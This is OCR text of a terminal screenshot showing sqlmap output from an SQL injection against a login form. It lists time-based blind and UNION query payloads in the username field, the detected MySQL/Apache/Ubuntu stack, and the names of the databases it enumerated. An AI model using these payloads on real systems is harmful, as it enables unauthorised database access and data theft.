 桌面 — -zsh — 80×24
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6068 FROM (SELECT(SLEEP(5)))TkoF) AND '
uQQw'='uQQw&password=123

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7171786271,0x5851616
976616e6f6543415a584372774245734c4147426f51464653434f51745a6a77575445716d,0x716a
6b7871),NULL-- -&password=123
---
[19:28:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal
)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[19:28:07] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] oa_db
[*] performance_schema
[*] sys